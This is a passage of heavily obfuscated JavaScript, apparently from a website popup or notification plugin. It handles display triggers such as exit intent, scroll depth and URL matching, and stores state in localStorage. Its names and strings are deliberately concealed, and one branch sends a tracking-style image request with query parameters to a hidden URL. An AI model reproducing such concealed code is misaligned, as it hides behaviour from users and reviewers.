_0x2475bf(0x1b,-0x5b,-0x61,-0x4e,-0x85):setTimeout(()=>{function _0x3caf04(_0xc6151a,_0x2105a2,_0x13cc84,_0x2efffe,_0x2fc9c6){return _0x50e1(_0x2efffe- -0x395,_0x2fc9c6);}function _0x46f1c2(_0xd10a62,_0x41432b,_0x5b586f,_0x4a067e,_0x33c5c1){return _0x50e1(_0x33c5c1-0x178,_0x5b586f);}function _0x4bbdd8(_0x26cb23,_0x1ad93b,_0xbc4eb4,_0x286200,_0x42fa4b){return _0x50e1(_0x42fa4b- -0x261,_0x1ad93b);}function _0x267aab(_0x57684a,_0x40b228,_0x42688e,_0xf2c8c1,_0x53ef51){return _0x50e1(_0x53ef51- -0x1c5,_0x57684a);}function _0x12e96d(_0x3f9ebd,_0x276ec0,_0x3e79a0,_0x313d13,_0x492af8){return _0x50e1(_0x313d13-0x9,_0x276ec0);}if(_0x3caf04(-0x3b9,-0x368,-0x368,-0x393,-0x32a)!==_0x12e96d(0xdd,0x122,0xa9,0x8e,0x7)){var _0xbc037=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0xf03add=0x5+0x2;var _0x422e02=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xf03add=0x8;if(_0x422e02==_0x3caf04(-0x26f,-0x2e9,-0x29a,-0x27d,-0x201)){var _0x27e289;var _0x4245d1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bbdd8(-0x1a9,-0x274,-0x2af,-0x2a7,-0x233));_0x27e289=_0x46f1c2(0x26a,0x290,0x1b9,0x259,0x210);_0x4245d1["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x48d8c2,_0x12d80f){function _0x37cd61(_0x438a74,_0x1025c6,_0x39ccb5,_0x598f0c,_0x171004){return _0x50e1(_0x1025c6-0x6f,_0x598f0c);}var _0x2cf4eb=_0x48d8c2["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];function _0x5689cd(_0x397efe,_0x81498,_0x2841ab,_0x37b568,_0x4443b3){return _0x50e1(_0x37b568-0x4c,_0x81498);}var _0x2f64d7=_0x48d8c2['dataset']['notificationId'];if(_0x2cf4eb==_0x37cd61(0x218,0x187,0x109,0x1ab,0x176)&&_0xbc037!=_0x2f64d7){_0x48d8c2["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x5689cd(0x70,0xb1,0x5e,0x8b,0x2c);}});};_0x4b6c35();}else{if(_0x4a5b11['subtype']&&[_0x3caf04(-0x3d7,-0x36c,-0x3d2,-0x343,-0x335),_0x3caf04(-0x2f1,-0x359,-0x34c,-0x306,-0x33a),_0x46f1c2(0x141,0x16e,0x181,0x17f,0x1cc)]['includes'](_0x328069["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x516a2c){return;}let _0x493a02="\u003f";_0x493a02+=_0x37dd06["\u006b\u0065\u0079\u0073"](_0x5e72a3)['map'](_0x39f59f=>_0x39f59f+"\u003d"+_0x386d5d[_0x39f59f])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x15b651=new _0x3777c0();_0x15b651['src']=_0x1b52f3+_0x46f1c2(0x20e,0x141,0x1a8,0x13b,0x1b9)+_0x493a02;}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']*(0x83968^0x83a80));break;case _0x5386a7(0xf2,0x116,0xcd,0x168,0x191):var _0x2fcb13=0x5+0x4;let _0x49230a=![];_0x2fcb13=0x1+0x7;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2ee9a4(-0x10e,-0x127,-0x10e,-0x12a,-0xf6),_0x422183=>{var _0x50e9cf;let _0x2d12d3=Math['max'](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x50e9cf=0x7+0x1;if(_0x422183['clientX']>=_0x2d12d3-(0x8209b^0x820a9))return;if(_0x422183['clientY']>=(0x187fa^0x187c8))return;let _0x4b8798=_0x422183["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x422183["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x4b8798&&!_0x49230a){_0x4b6c35();_0x49230a=!![];}});break;case _0x5386a7(0x1cc,0x1c2,0x242,0x18d,0x210):var _0x30805b=0x0+0x2;let _0x17ff16=![];_0x30805b=0x9+0x0;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x38bab2(-0x95,0xe,-0xe8,-0xda,-0x75),_0x461cea=>{function _0x1e95c2(_0x539a67,_0x47f848,_0xe35d76,_0x9fbacb,_0x2b2c0a){return _0x50e1(_0x47f848- -0x2dd,_0xe35d76);}function _0x1be74d(_0x34f164,_0x29b893,_0x439b2c,_0x2132a0,_0x2b9f84){return _0x50e1(_0x2132a0- -0x18,_0x29b893);}function _0x3224a2(_0x28d276,_0x581e9a,_0x47caed,_0x5de856,_0xa67bbb){return _0x50e1(_0x28d276- -0x44,_0x47caed);}if(_0x1e95c2(-0x182,-0x20a,-0x255,-0x1d4,-0x217)!==_0x3224a2(0xa,0x42,0x7a,-0x1c,-0xa)){if(!_0x17ff16&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x4b6c35();_0x17ff16=!![];}}else{var _0xcdd29a;let _0xceafef=![];_0xcdd29a=_0x1be74d(0x12e,0x146,0x76,0xbd,0xb6);return _0xceafef;}});document["\u0062\u006f\u0064\u0079"]["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x5386a7(0x13f,0x1c2,0x1d1,0x1e8,0x166),_0x1a6280=>{if(!_0x17ff16&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){_0x4b6c35();_0x17ff16=!![];}});break;}}}["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](_0x2d04e9){let _0x535576=![];function _0x35ef4f(_0x422402,_0x38bd8d,_0x5dda7e,_0x41d8bb,_0x929af9){return _0x50e1(_0x929af9-0x5d,_0x41d8bb);}for(let _0x1fe8d8 of _0x2d04e9){if(_0x1fe8d8['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x35ef4f(0x16b,0x1ab,0x1f1,0x1b1,0x169))){if(_0x35ef4f(0x1fb,0x114,0x10d,0x211,0x17f)!==_0x35ef4f(0x1e4,0x108,0xf2,0x1fa,0x17f)){_0x19321f=!![];}else{_0x535576=!![];break;}}}function _0x2337a5(_0x1c4037,_0x38c161,_0x1b9c5f,_0xde9020,_0x3f037a){return _0x50e1(_0x3f037a-0xa3,_0xde9020);}_0x2d04e9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x4b5809,_0x4e2085)=>{function _0x66928a(_0x43ba15,_0x158c56,_0x2d460b,_0x23534d,_0xf54f12){return _0x50e1(_0x2d460b- -0x15e,_0xf54f12);}function _0x110f39(_0x21a1dd,_0x3d2829,_0x365d3e,_0x5256c0,_0x4d10c6){return _0x50e1(_0x5256c0-0xc1,_0x4d10c6);}function _0x335072(_0x51a87f,_0x2d06a3,_0x2d1741,_0x59139d,_0x1927bd){return _0x50e1(_0x59139d- -0x350,_0x51a87f);}function _0x70daf1(_0x580b50,_0x120849,_0x4f4565,_0x1b2293,_0x1901af){return _0x50e1(_0x120849- -0x372,_0x1b2293);}function _0x3e19ec(_0x4c44c3,_0x32f28b,_0x59e2ab,_0x5daa76,_0x4e7ae4){return _0x50e1(_0x4e7ae4- -0x155,_0x5daa76);}if(_0x110f39(0x129,0x1fe,0x10c,0x18b,0x1ae)===_0x110f39(0x7f,0xf2,0x123,0xf3,0xd7)){return![];}else{switch(_0x4b5809["\u0074\u0079\u0070\u0065"]){case _0x3e19ec(-0xfe,-0xd2,-0x13,-0x5f,-0x7c):if(_0x4b5809["\u0076\u0061\u006c\u0075\u0065"]==window['location']["\u0068\u0072\u0065\u0066"]){if(_0x70daf1(-0x205,-0x270,-0x22e,-0x28c,-0x265)!==_0x70daf1(-0x2c3,-0x270,-0x207,-0x2f8,-0x2ec)){_0xf0f712['addEventListener'](_0x66928a(-0x146,-0xf8,-0xb1,-0x52,-0xbd),()=>{_0x4e3503();});}else{localStorage['setItem'](_0x70daf1(-0x35b,-0x2d4,-0x26f,-0x28c,-0x28c)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085,!![]);}}if(localStorage['getItem'](_0x335072(-0x285,-0x2a9,-0x342,-0x2b2,-0x26d)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x4e2085)){if(_0x66928a(-0x16b,-0xc2,-0x112,-0xdf,-0x181)===_0x3e19ec(-0x124,-0x13e,-0x71,-0x127,-0xfc)){this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x579335["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]=typeof _0x3e9876['should_show']===_0x70daf1(-0x2df,-0x287,-0x21b,-0x254,-0x280)?!![]:_0x32e195['should_show'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['delay']=typeof _0x90b8de["\u0064\u0065\u006c\u0061\u0079"]===_0x110f39(0x1be,0x122,0x1df,0x1ac,0x1a5)?0x449f1^0x44249:_0x471f02["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x192b0e["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x110f39(0x229,0x193,0x1f7,0x1ac,0x1ed)?0x64980^0x64238:_0x464b11["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x11e320['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0xfea4af["\u0075\u0072\u006c"];this['options']["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x26d01c["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['close']=_0x16fcb2["\u0063\u006c\u006f\u0073\u0065"]||![];this['options']["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]=_0x4ff513["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x5ece0d['position']===_0x3e19ec(0x13,-0xc1,-0x34,-0x5e,-0x6a)?_0x110f39(0x16e,0x72,0x142,0xfb,0x186):_0x5c71b7['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x3378e8["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x110f39(0x154,0x20c,0x1ce,0x1ac,0x1ba)?!![]:_0x414687["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']=_0x1ebec7['triggers']||[];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x11dcf5['trigger_all_delay']===_0x70daf1(-0x20c,-0x287,-0x2dd,-0x1f7,-0x2d7)?![]:_0x5aa074['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x5af0aa['triggers_delay']||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x332701['trigger_delay_display']===_0x335072(-0x2bf,-0x2a0,-0x1e8,-0x265,-0x273)?_0x335072(-0x1cf,-0x24e,-0x283,-0x24f,-0x258):_0x5ae83a['trigger_delay_display'];this['options']['display_trigger_delay_value']=typeof _0xb63963["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x3e19ec(-0xa2,-0x5b,0xa,-0xcf,-0x6a)?0xa207e^0xa207d:_0x2000bb['display_trigger_delay_value'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_frequency']=typeof _0x103ef0["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x335072(-0x2d7,-0x204,-0x2d6,-0x265,-0x2ec)?_0x70daf1(-0x32f,-0x314,-0x283,-0x37c,-0x32f):_0x40840a['display_frequency'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x35f6b2["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x70daf1(-0x2fd,-0x287,-0x23b,-0x2dd,-0x245)?!![]:_0x1d4d79["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this['options']['display_desktop']=typeof _0x48e3bf['display_desktop']===_0x335072(-0x2e6,-0x254,-0x21e,-0x265,-0x20d)?!![]:_0x5b05ff['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x2eead7['display_trigger']===_0x110f39(0x189,0x13b,0x227,0x1ac,0x130)?_0x3e19ec(-0x8d,-0x9c,-0x61,-0x4a,-0x54):_0x583cca["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']=typeof _0x12abfe['display_trigger_value']===_0x3e19ec(-0xe7,-0x30,-0xf9,-0xc6,-0x6a)?0xb5ef2^0xb5ef1:_0x27d99a["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x750340["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]===_0x335072(-0x1de,-0x2a7,-0x28f,-0x265,-0x215)?![]:_0x152915['data_trigger_auto'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x31d59c['data_triggers_auto']||[];this['options']['on_animation']=typeof _0x4482bc["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x335072(-0x2f8,-0x2e7,-0x27c,-0x265,-0x2b3)?_0x70daf1(-0x272,-0x2f3,-0x277,-0x29e,-0x331):_0x3806d6["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['off_animation']=typeof _0x1666ec["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x3e19ec(0x22,0x5,-0x36,-0x38,-0x6a)?_0x335072(-0x28f,-0x2e4,-0x2e4,-0x28c,-0x2bd):_0x184561["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['options']['notification_id']=_0x30979f['notification_id']||![];}else{_0x535576=!![];}}break;case _0x66928a(-0xf1,-0x15f,-0xee,-0x5c,-0x76):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x4b5809["\u0076\u0061\u006c\u0075\u0065"])){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x70daf1(-0x307,-0x2d4,-0x345,-0x33c,-0x2d6)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x4e2085,!![]);}if(localStorage['getItem'](_0x70daf1(-0x251,-0x2d4,-0x25f,-0x28c,-0x2e6)+this['options']['notification_id']+"\u005f"+_0x4e2085)){if(_0x110f39(0x1c1,0x20e,0x1ec,0x18d,0x19c)===_0x110f39(0xef,0x96,0x174,0x104,0xbc)){_0x408720["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3e19ec(-0xff,-0x108,-0xef,-0x12e,-0x116);}else{_0x535576=!![];}}break;}}});function _0x1c20a5(_0xd48dbe,_0x48b4b7,_0x48cb28,_0x57c3f1,_0x154f26){return _0x50e1(_0x57c3f1-0x34a,_0x154f26);}return _0x535576;}["dereggirt_egap_si".split("").reverse().join("")](_0x181c7c){function _0x5c8171(_0x4b4181,_0x8daa9f,_0x338271,_0x462ada,_0x2a578f){return _0x50e1(_0x8daa9f-0x85,_0x338271);}function _0x40e5cb(_0x38f037,_0xa02377,_0x4a5dbf,_0x33fe9b,_0x123889){return _0x50e1(_0xa02377- -0x22d,_0x33fe9b);}var _0x5d846c=0x9+0x6;let _0x2bcb75=![];function _0x5292a6(_0x599c09,_0x301055,_0x248252,_0x2ffca6,_0x22d960){return _0x50e1(_0x22d960- -0x38,_0x599c09);}function _0x2b5374(_0x3990a7,_0x3f34d9,_0x3096f1,_0x5b36ee,_0x176686){return _0x50e1(_0x5b36ee-0x256,_0x3f34d9);}_0x5d846c=0x6+0x1;let _0x273f09=[];function _0x479f4f(_0x2c34ff,_0x16f16d,_0x50cbdc,_0x4d7a8c,_0x54585f){return _0x50e1(_0x2c34ff-0x290,_0x16f16d);}var _0x4e8710=0x9+0x7;let _0x1d7aa0=0xc83e3^0xc83e3;_0x4e8710=0x7;for(let _0x4b22c7 of _0x181c7c){if(_0x4b22c7["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x2b5374(0x3af,0x34f,0x3a5,0x362,0x37f))){if(_0x2b5374(0x2cc,0x290,0x2dc,0x276,0x309)!==_0x479f4f(0x371,0x382,0x321,0x2e6,0x2fd)){_0x273f09[_0x1d7aa0]=_0x4b22c7;_0x1d7aa0++;}else{return _0x154e45["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x40e5cb(-0x188,-0x1a6,-0x1f7,-0x169,-0x1ee));}}}if(!_0x1d7aa0||_0x181c7c["\u006c\u0065\u006e\u0067\u0074\u0068"]==_0x1d7aa0){for(let _0x123a01 of _0x181c7c){if(_0x5292a6(0xc9,0x97,-0x35,0x9d,0x3e)===_0x5292a6(0x44,-0x1,0xde,0xd0,0x49)){_0x3e0664=!![];}else{if(_0x123a01["\u0074\u0079\u0070\u0065"]['startsWith'](_0x40e5cb(-0xb5,-0x121,-0xa1,-0x190,-0x92))){if(_0x5c8171(0x103,0x147,0xee,0x11e,0x1a7)===_0x5292a6(0x5c,0x43,0xfb,0x163,0xd6)){_0x400387["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x479f4f(0x2b4,0x2f9,0x29c,0x2e5,0x237));}else{_0x2bcb75=!![];break;}}}}_0x181c7c['forEach'](_0x4e5437=>{function _0x1e6b1c(_0x1c53a0,_0x3c60e1,_0xaf4ce5,_0x3e8dfa,_0x47f5b5){return _0x50e1(_0xaf4ce5-0x237,_0x3c60e1);}function _0x3c2646(_0x5e9498,_0x5d7b28,_0x454bcc,_0x76a81f,_0x3b5715){return _0x50e1(_0x5d7b28-0x128,_0x3b5715);}function _0x10339d(_0x1b60de,_0x57d4de,_0x446bd3,_0x42a7f7,_0x2b72f5){return _0x50e1(_0x2b72f5- -0x1f5,_0x446bd3);}function _0x1b1836(_0x3fa1d6,_0x239f8d,_0x37f064,_0x5bb5a3,_0x526ad5){return _0x50e1(_0x37f064-0x3d8,_0x3fa1d6);}function _0x43a8c7(_0x1a3ed4,_0x4b5ca1,_0x1f27ee,_0x1c93ee,_0x22879f){return _0x50e1(_0x1f27ee-0xe1,_0x1c93ee);}if(_0x43a8c7(0x112,0xfc,0x181,0x154,0xfb)===_0x3c2646(0x284,0x223,0x1db,0x19d,0x2ab)){_0x2760a2["\u0070\u0075\u0073\u0068"](_0xd4ec5c[0x28bd1^0x28bd0]);}else{switch(_0x4e5437['type']){case _0x10339d(-0xfa,-0x101,-0x166,-0x117,-0x11c):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=!![];}break;case _0x43a8c7(0x86,0x105,0xf2,0x135,0x154):if(_0x4e5437['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x2bcb75=![];}break;case _0x3c2646(0x1ba,0x198,0x1ed,0x221,0x19d):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437['value'])){_0x2bcb75=!![];}break;case _0x1b1836(0x4b8,0x422,0x42f,0x3db,0x445):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['includes'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=![];}break;case _0x3c2646(0x16c,0x141,0x182,0x17e,0xf9):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['startsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){if(_0x10339d(-0x175,-0x151,-0x111,-0x14e,-0x161)===_0x1b1836(0x4c2,0x444,0x45a,0x3f2,0x463)){var _0x4f968e=0x7+0x9;var _0x1d180e=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x4f968e=_0x1e6b1c(0x2a1,0x292,0x2df,0x304,0x362);var _0x15440a=0x2+0x8;var _0x4ee8f2=this['options']['position'];_0x15440a=0x7;if(_0x4ee8f2==_0x10339d(-0x9d,-0x14f,-0xa0,-0x155,-0xdd)){var _0x5b0dd7=0x4+0x8;var _0x382030=_0x424f40["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1b1836(0x48f,0x42f,0x406,0x3a3,0x428));_0x5b0dd7=0x3+0x7;_0x382030["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x840d4e,_0x2443c4){function _0x5a683e(_0x4abea8,_0x266019,_0x5ee422,_0x3519f7,_0x364031){return _0x50e1(_0x364031-0x12c,_0x3519f7);}var _0x550cc0=_0x840d4e["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x3557d7=_0x840d4e['dataset']['notificationId'];function _0x5f4125(_0x518532,_0x155188,_0x5237f6,_0x212ad4,_0x6c5476){return _0x50e1(_0x5237f6-0x2f9,_0x518532);}if(_0x550cc0==_0x5f4125(0x422,0x461,0x411,0x39d,0x42c)&&_0x1d180e!=_0x3557d7){_0x840d4e['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f4125(0x2b2,0x392,0x338,0x386,0x35b);}});};_0x1b11fa();}else{_0x2bcb75=!![];}}break;case _0x43a8c7(0xcb,0x16f,0x12b,0x1bd,0x15d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']['endsWith'](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x43a8c7(0x193,0x149,0x1bd,0x177,0x149):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4e5437["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;}}});}else{if(_0x2b5374(0x2e4,0x35d,0x328,0x349,0x381)!==_0x5c8171(0x13b,0x178,0x106,0x138,0x1ae)){_0x289682=![];}else{_0x181c7c["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x4324f1=>{function _0x4c76a6(_0x2bae97,_0x2a7a74,_0x472b49,_0x46ef7c,_0x525503){return _0x50e1(_0x525503- -0x11b,_0x2bae97);}function _0x418b0c(_0x933f0d,_0x1c89a5,_0x1c1c74,_0x86c7b,_0x4fe498){return _0x50e1(_0x933f0d-0x153,_0x1c89a5);}function _0x282405(_0x476a59,_0x3650c5,_0x582e45,_0x589ee8,_0x3ff53f){return _0x50e1(_0x582e45-0x26b,_0x3ff53f);}function _0x515be0(_0x21a2eb,_0x5a1220,_0x2f677d,_0x4d9fe7,_0x115e8c){return _0x50e1(_0x115e8c- -0x2fb,_0x2f677d);}function _0x3df962(_0x42ebf1,_0x452f64,_0x448574,_0x36e8a8,_0x533e62){return _0x50e1(_0x36e8a8-0x25f,_0x533e62);}if(_0x4c76a6(-0x68,0x76,-0x50,-0x50,-0x13)===_0x4c76a6(0x5,0x26,0xa,0x73,-0x13)){switch(_0x4324f1["\u0074\u0079\u0070\u0065"]){case _0x282405(0x3b1,0x2c7,0x344,0x392,0x2e9):if(_0x4324f1["\u0076\u0061\u006c\u0075\u0065"]==window['location']['href']){_0x2bcb75=!![];}break;case _0x282405(0x35a,0x2a7,0x2db,0x30a,0x294):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){_0x2bcb75=!![];}break;case _0x282405(0x2f6,0x2ee,0x284,0x260,0x2da):if(window['location']['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x4c76a6(-0x4a,-0x127,-0x160,-0x162,-0xd1):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x4324f1["\u0076\u0061\u006c\u0075\u0065"])){_0x2bcb75=!![];}break;case _0x282405(0x355,0x3d2,0x347,0x39d,0x3cb):if(document["\u0062\u006f\u0064\u0079"]['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x4324f1['value'])){if(_0x515be0(-0x1c4,-0x280,-0x26a,-0x23f,-0x247)===_0x282405(0x320,0x383,0x31f,0x34a,0x28c)){_0x2bcb75=!![];}else{let _0x4a4c8d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]);if(!_0x4a4c8d){return![];}}}break;}}else{_0x5eed5a=!![];}});_0x273f09['forEach'](_0x3c186d=>{function _0x4a6526(_0x13efc1,_0x41c031,_0x2f68a4,_0x517f60,_0x3c2d07){return _0x50e1(_0x517f60- -0x247,_0x2f68a4);}function _0x3e5fbf(_0x3301b4,_0x31d05f,_0x2b8a61,_0x1823ab,_0x2e0b49){return _0x50e1(_0x1823ab-0xc7,_0x2b8a61);}function _0x21b9e0(_0x42bec3,_0x438ec0,_0x1779d8,_0x262a82,_0x535ba2){return _0x50e1(_0x438ec0- -0xab,_0x1779d8);}function _0x53bb5d(_0x1bb13b,_0x475de3,_0x57ed03,_0x45ef79,_0x6b1d85){return _0x50e1(_0x6b1d85- -0x371,_0x45ef79);}function _0x3cee94(_0xbf7a6d,_0x3f9739,_0x3afaf1,_0x4c6f45,_0x2e7292){return 